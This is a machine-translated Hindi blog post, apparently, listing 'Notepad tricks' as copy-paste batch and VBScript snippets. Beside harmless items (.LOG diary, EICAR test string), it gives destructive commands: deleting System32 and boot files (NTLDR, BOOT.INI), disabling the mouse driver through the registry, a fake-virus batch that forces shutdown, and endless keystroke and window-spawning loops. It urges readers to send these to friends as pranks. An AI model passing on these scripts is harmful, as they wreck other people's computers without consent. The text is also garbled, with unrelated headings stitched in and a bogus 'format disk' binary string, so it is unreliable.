नोटपैड ट्रिक्स, कमांड और हैक्स जो आपको पता होने चाहिए
नोटपैड मूल रूप से माइक्रोसॉफ्ट द्वारा प्रदान किया गया सबसे सरल टेक्स्ट एडिटर है खिड़कियाँ इसके वर्तमान विंडोज 10 अवतार सहित। इस लेख में, हम नोटपैड ट्रिक्स, कमांड और हैक्स के बारे में बात करने जा रहे हैं जो आपको जानना चाहिए। शुरू करते हैं!
जब आप एक त्वरित नोट बनाना चाहते हैं तो नोटपैड वास्तव में सबसे अच्छा विकल्प है। नोटपैड द्वारा बनाई गई फ़ाइलें इसमें सहेजी जाती हैं ।टेक्स्ट प्रारूप जो प्रत्येक टेक्स्ट एडिटर या दस्तावेज़ प्रोसेसर द्वारा भी समर्थित है। इसलिए, नोटपैड द्वारा बनाई गई फाइलें लगभग हर पीसी/लैपटॉप और यहां तक कि आपके स्मार्टफोन पर भी खुली, संपादित और संशोधित की जा सकती हैं।
लोग नोटपैड को सामान्य नोट सेवर के लिए लेते हैं, हालांकि, यह उससे बहुत आगे है। नोटपैड एक लाइट-वेट टेक्स्ट एडिटर भी गलत है क्योंकि यह कई अज्ञात एक्सटेंशन फाइलें खोल सकता है। और नोटपैड ही आपको अविश्वसनीय कमांड, ट्रिक्स और हैक्स निष्पादित करने की अनुमति देता है ताकि इसे आपके लिए अधिक उत्पादक बनाया जा सके।
आप नोटपैड प्रोग्राम से बहुत सी चीजें कर सकते हैं जैसे प्रोग्राम बनाना, सिस्टम फाइल्स को संशोधित करना, हार्डवेयर हैक करना, वायरस बनाना आदि। आप अपने कंप्यूटर को नोटपैड प्रोग्राम से वास्तव में कमांड भी दे सकते हैं।
ये नोटपैड ट्रिक्स मूल रूप से विंडोज 7, विंडोज 8 और विंडोज 10 जैसे सभी विंडोज वर्जन में काम करते हैं।
adb . के साथ twrp स्थापित करें
नोटपैड ट्रिक्स, कमांड और हैक्स जो आपको पता होने चाहिए
आप लोग खूब मजे कर रहे होंगे। आप लोगों को बस यहां से कोड को कॉपी करना है और फिर नोटपैड में पेस्ट करना है और इसे एक्सटेंशन के साथ सेव करना है। बैट। बस नीचे दी गई सभी ट्रिक्स को पढ़ें।
एंटीवायरस टेस्ट करने के लिए नोटपैड ट्रिक | नोटपैड ट्रिक्स
इस ट्रिक का उपयोग करके आप आसानी से जांच सकते हैं कि आपका एंटीवायरस पूरी तरह से काम कर रहा है या नहीं।
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*इसे test.exe के रूप में सहेजें और फिर फ़ाइल को चलाएं और जांचें कि क्या आपका एंटीवायरस इसका पता लगाता है, तो आपका एंटीवायरस पूरी तरह से काम कर रहा है या नहीं। अन्यथा, वास्तव में अपना एंटीवायरस बदलें।
नोटपैड को अपनी निजी डायरी में बनाएं
खैर, शीर्षक ही वास्तव में आत्म-व्याख्यात्मक है, अतिरिक्त टूल इंस्टॉल किए बिना नोटपैड को अपनी व्यक्तिगत डायरी के रूप में उपयोग करने का तरीका जानने के लिए विवरण का पालन करें। यह ट्रिक मूल रूप से आपको पेड डायरी सॉफ्टवेयर से छुटकारा पाने की अनुमति देती है।
निर्देश:
- सबसे पहले, नोटपैड खोलें
- .LOG टाइप करें और एंटर बटन पर टैप करें
- इसे अपने पसंद के किसी भी नाम से सेव करें
- फिर ईओपेन
अब आपने नोटपैड को अपनी व्यक्तिगत लॉगबुक या डायरी में भी बदल दिया है। बेशक, इंटरफ़ेस एक प्रीमियम डायरी एप्लिकेशन जितना अच्छा नहीं है, हालाँकि, शुरुआत करना ठीक है, है ना?

एक व्यक्तिगत लॉग-बुक या डायरी बनाएं | नोटपैड ट्रिक्स
नीचे दिए गए कोड को कॉपी करें और फिर इसे नोटपैड में पेस्ट करें और इसे log.txt के रूप में सेव करें।
.LOGअब हर बार जब आप लोग इस लॉग फ़ाइल को खोलेंगे, तो आपके पास तारीख और समय के साथ सभी लॉग विवरण होंगे।
किसी भी संदेश को लगातार दोहराएं
यह वास्तव में सर्वश्रेष्ठ नोटपैड ट्रिक्स में से एक है जो कंप्यूटर स्क्रीन पर किसी भी संदेश को बार-बार दोहराएगा। बस नीचे दिए गए कोड को कॉपी करें और फिर नोटपैड में पेस्ट करें और इसे message.bat के रूप में स्टोर करें।
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
नोटपैड के माध्यम से सीडी ड्राइव को लगातार पॉप आउट करें | नोटपैड ट्रिक्स
यह मेरी पसंदीदा तरकीबों में से एक है क्योंकि जब भी आप लोग इसे बंद करने की कोशिश करते हैं तो यह ट्रिक सीडी ड्राइव को लगातार पॉप आउट करती है। बस नीचे दिए गए कोड को कॉपी करें और फिर नोटपैड में पेस्ट करें और फिर इसे cd.vbs के रूप में स्टोर करें।
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
अपने नोटपैड प्रकार को वास्तविक धीमा बनाएं
हमारे पास वास्तव में उन तरीकों की कमी नहीं है जिनका उपयोग आप अपने दोस्तों को परेशान करने के लिए कर सकते हैं। यह वास्तव में नोटपैड रजिस्टर टाइप किए गए टेक्स्ट को सामान्य से धीमा बनाने और अपने दोस्तों को यह सोचने पर मजबूर करने की एक चाल है कि क्या गलत है। हालाँकि, आप इस ट्रिक का उपयोग अपने माता-पिता को यह समझाने के लिए कर सकते हैं कि आपके कंप्यूटर को वास्तव में अपग्रेड की आवश्यकता है
नोटपैड ट्रिक्स| निर्देश:
- सबसे पहले, नोटपैड खोलें
- निम्नलिखित कोड को अपनी नोटपैड फ़ाइल में कॉपी और पेस्ट करें
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- फिर फाइल को .vbs फॉर्मेट में सेव करें और नोटपैड को बंद कर दें
यह कोड वास्तव में क्या करता है कि यह विभिन्न स्ट्रिंग्स के बीच देरी का परिचय देता है जो इसे टाइप करता है।
अपने मित्र को संदेश दें और उसका कंप्यूटर बंद कर दें | नोटपैड ट्रिक्स
आपको बस नीचे दिए गए कोड को कॉपी करके नोटपैड में पेस्ट करना है और इसे anyname.bat के रूप में सहेजना है।
बॉब ने मेटाडेटा प्रदाता को हटा दिया
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
मैट्रिक्स प्रभाव
यह कोड वास्तव में आपको आपकी स्क्रीन पर एक मैट्रिक्स प्रभाव देगा, बस नीचे दिए गए कोड को कॉपी करें और फिर नोटपैड में पेस्ट करें और इसे anyname.bat के रूप में भी स्टोर करें।
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
जस्ट नोटपैड के माध्यम से हार्ड डिस्क को प्रारूपित करें | नोटपैड ट्रिक्स
यह कोड वास्तव में आपके सभी हार्ड ड्राइव डेटा को हटा देगा। बस नीचे दिए गए कोड को कॉपी करें और नोटपैड में पेस्ट करें और इसे anyname.exe के रूप में स्टोर करें।
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
नोटपैड के माध्यम से टेक्स्ट को ऑडियो में बदलें
यह वास्तव में एक अच्छी नोटपैड ट्रिक है और यह कोड तब आपके टेक्स्ट को एक ऑडियो फाइल में बदल देगा। बस नीचे दिए गए कोड को कॉपी करें और फिर इसे नोटपैड में पेस्ट करें और इसे टेक्स्ट-टू-ऑडियो के रूप में स्टोर करें
गैलेक्सी S6 में सिम कार्ड कैसे डालें
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
नोटपैड ट्रिक प्रिंट ट्री रूट | नोटपैड ट्रिक्स
यह ट्रिक वास्तव में सर्वश्रेष्ठ नोटपैड ट्रिक में से एक है जो आपकी स्क्रीन पर एक ट्री रूट का प्रिंट आउट लेगी। बस नीचे दिए गए कोड को कॉपी करें, और इसे नोटपैड में पेस्ट करें और फिर इसे C: windows सिस्टम में टीकिड्स के रूप में सेव करें।
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
ध्यान दें: अगर आप लोग .vbs फाइल्स को रोकना चाहते हैं तो अपने कीबोर्ड पर ALT+CTRL+DEL पर टैप करें और टास्क मैनेजर खोलें। और फिर सेक्शन को प्रोसेस करें और फिर वहां Wscript रनिंग फाइल को रोकें।
अपने कैप्सलॉक को टॉगल करें
आप नोटपैड में केवल कोड टाइप करके अपने कीबोर्ड की कैप्सलॉक कुंजी को भी टॉगल कर सकते हैं। फ़ाइल को .vbs के रूप में संग्रहीत करना सुनिश्चित करें और सहेजी गई फ़ाइल को खोलें और देखें कि Capslock Key का उपयोग करते समय क्या होता है।
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
नकली त्रुटि संदेश | नोटपैड ट्रिक्स
बस नोटपैड खोलें कोड पेस्ट करें और फ़ाइल को error.vbs के रूप में सहेजें। अब जब आप सेव की गई फाइल को खोलेंगे तो आपको एक एरर मैसेज दिखाई देगा।
X=Msgbox(Put your Message Here,0+16,Put Title Here)आप अपना संदेश यहां बदल सकते हैं और डाल सकते हैं और अपने कीवर्ड के साथ अपना शीर्षक यहां रख सकते हैं।
नोटपैड का उपयोग करके कीबोर्ड का एलईडी डांस
बस नोटपैड खोलें और फिर निम्न कोड दर्ज करें और फ़ाइल को LEDDance.vbs के रूप में संग्रहीत करें। जब आप सेव की गई फाइल को खोलते हैं, तो आप यह भी देखेंगे कि एक कीबोर्ड की तीनों एलईडी लाइटें बार-बार झपकने लगेंगी।
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
नोटपैड को लगातार खोलें | नोटपैड ट्रिक्स
यह वास्तव में आपके दोस्त को नाराज करने के लिए एकदम सही शरारत है। आपको बस नोटपैड के अंदर कोड को कॉपी और पेस्ट करना होगा और इसे .bat एक्सटेंशन के साथ किसी भी नाम से स्टोर करना होगा। आप इसे अपने मित्र को भी भेज सकते हैं और फिर उसे क्लिक कर सकते हैं।
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
वर्ल्ड ट्रेड सेंटर अटैक ट्रिक
खैर, 9/11 को वर्ल्ड ट्रेड सेंटर से टकराने वाले हवाई जहाज की उड़ान संख्या Q33NY थी। वैसे आप इस ट्रिक को इत्तेफाक कह सकते हैं लेकिन यह वाकई में आपको चौंका देगा।
- नोटपैड खोलें और बड़े अक्षरों में उद्धरण चिह्न के बिना 'Q33N' टाइप करें।
- अब फॉन्ट साइज को बढ़ाकर 72 कर लें और फिर फॉन्ट को विंगडिंग्स में बदल दें।
वास्तव में दृश्य ग्राफिक्स को जानकर आप चौंक जाएंगे।
नोटपैड के माध्यम से एक बैच फ़ाइल वायरस बनाएँ | नोटपैड ट्रिक्स
यह वास्तव में सबसे मजेदार और दिलचस्प नोटपैड प्लान है। इस प्रैंक की सबसे अच्छी बात यह है कि यह वास्तव में एक वास्तविक वायरस अटैक जैसा दिखता है। अगर आप लोगों के पास एक अच्छा एंटीवायरस है तो यह इस नकली वायरस को ट्रोजन के रूप में पहचान लेता है। आपको नीचे दिए गए चरणों का पालन करना होगा:
माइक्रोसॉफ्ट संयमी ब्राउज़र डाउनलोड
- सबसे पहले आपको open करना होगा Daud और टाइप करें नोटपैड, और एंटर दबाएं। नोटपैड भी दिखाई देगा।
- अब नीचे दिए गए कोड को कॉपी करें और फिर नोटपैड में पेस्ट करें।
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- अब आपको फाइल को virus.bat जैसे .bat एक्सटेंशन से सेव करना होगा।
- अपने दोस्तों को फाइल भेजें और फिर उन्हें फाइल चलाने के लिए कहें।
माउस नियंत्रण बंद करें | नोटपैड ट्रिक्स
ठीक है, आपको इसे अपने पीसी पर कभी नहीं आज़माना चाहिए, क्योंकि यह विधि आपके कंप्यूटर पर माउस नियंत्रण को बंद कर देती है।
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
उपरोक्त कोड को नोटपैड में पेस्ट करें और इसे अपने कंप्यूटर पर भी disablemouse.bat के रूप में स्टोर करें।
नोटपैड में हैडर और फूटर बदलें | नोटपैड ट्रिक्स
ठीक है, आप बस नोटपैड खोलें और फिर नोटपैड में फ़ाइल> पेज सेटअप पर ब्राउज़ करें। और हेडर के लिए फ़ील्ड में और वास्तव में निम्नलिखित कोड में पाद लेख भी टाइप करें।

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
लगातार एंटर दबाएं
यह ट्रिक आपको बार-बार होने के लिए एंटर बटन के फंक्शन का उपयोग करने देगी। ठीक है, आपको बस इस कोड को नोटपैड में कॉपी और पेस्ट करने की आवश्यकता है:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
जादू देखने के लिए फ़ाइल को .vbs फ़ाइल स्वरूप के रूप में संग्रहीत करें।
स्टार्टअप फ़ाइलें हटाना | नोटपैड ट्रिक्स
खैर, यह वास्तव में कुछ ऐसा है जिसे आपको अपने कंप्यूटर पर तब तक नहीं आज़माना चाहिए जब तक कि आप अपना सारा डेटा खोने को तैयार न हों। यह कोड स्टार्टअप के दौरान आपके कंप्यूटर की मदद करने वाली फाइलों को हटा देगा।
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
आपको फ़ाइल को .bat फ़ाइल स्वरूप के रूप में सहेजना होगा। यह आपके कंप्यूटर को बंद कर देगा और सभी महत्वपूर्ण स्टार्टअप फाइलों को हटा देगा। वास्तव में कोई रोलबैक विकल्प नहीं है। इसलिए आपको इस बात की जानकारी होनी चाहिए कि आप क्या कर रहे हैं। कृपया ऊपर दिए गए कोड का इस्तेमाल किसी को नुकसान पहुंचाने के लिए न करें।
लगातार बैकस्पेस मारो
खैर, यह सबसे मजेदार चीजों में से एक है जो आप किसी को भी परेशान करने के लिए कर सकते हैं। यह ट्रिक लगातार हिट बैकस्पेस भी बनाएगी। आपको बस नोटपैड फ़ाइल में नीचे दिए गए कोड को कॉपी और पेस्ट करना है:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
आपको नोटपैड फ़ाइल को काम करने के लिए .vbs फ़ाइल स्वरूप में संग्रहीत करना होगा। स्क्रिप्ट को रोकने के लिए, आपको विंडोज़ पर टास्क मैनेजर का उपयोग करना होगा।
नोटपैड के माध्यम से System32 फ़ाइलें निकालें | नोटपैड ट्रिक्स
खैर, यह वास्तव में एक पीसी को तबाह करने के लिए एक और नोटपैड ट्रिक है। यह नोटपैड ट्रिक सिस्टम 32 फाइलों को हटा देगा जो सिस्टम की विफलता की ओर ले जाती हैं। चाल को लागू करना उचित नहीं है, हालांकि, इस कोड में किसी भी काम करने वाले कंप्यूटर को मिनटों में बंद करने की शक्ति है।
प्रिंटर ने एक अनपेक्षित कॉन्फ़िगरेशन समस्या का अनुभव किया है
DEL C:WINDOWSSYSTEM32*.*/Qहालाँकि, नोटपैड फ़ाइल को .bat फ़ाइल स्वरूप में संग्रहीत करना सुनिश्चित करें।
विंडोज़ को बंद करने के लिए बाध्य करें
यह एक और नोटपैड ट्रिक है जो आपके पीसी को जबरदस्ती बंद कर देगी। आपको दिए गए कोड को नोटपैड में दर्ज करना है और इसे .bat प्रारूप के रूप में संग्रहीत करना है। आइए कोड पर एक नजर डालते हैं।
@echo off shutdown computer -c sleep tight -s
हालाँकि, आपको नोटपैड को .bat प्रारूप में सहेजना सुनिश्चित करना होगा
कोई भी वाक्य बार-बार लिखें | नोटपैड ट्रिक्स
खैर, यह एक और मजेदार नोटपैड ट्रिक है जिसका उपयोग आप दोस्तों के साथ शरारत करने के लिए कर सकते हैं। यह नोटपैड ट्रिक वास्तव में बार-बार कुछ भी लिख देगी। टाइपिंग लूप से बाहर निकलने के लिए उपयोगकर्ताओं को कार्य प्रबंधक से प्रक्रिया को मैन्युअल रूप से बंद करना होगा। आइए कोड देखें।
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
हालाँकि, आपको यह सुनिश्चित करना होगा कि आप नोटपैड फ़ाइल को .vbs फ़ाइल स्वरूप में सहेज लें।
निष्कर्ष
ठीक है, वह सब लोग थे! मुझे उम्मीद है कि आप लोगों को यह नोटपैड ट्रिक्स लेख पसंद आया होगा और यह आपके लिए मददगार भी होगा। उस पर हमें अपनी प्रतिक्रिया दें। इसके अलावा अगर आप लोगों के पास इस लेख से संबंधित और प्रश्न और मुद्दे हैं। तो हमें नीचे कमेंट सेक्शन में बताएं। हम आप तक वापस आ रहे हैं जल्द ही।
आपका दिन शानदार गुजरे!
यह भी देखें: Android उपकरणों के लिए QuickPic विकल्प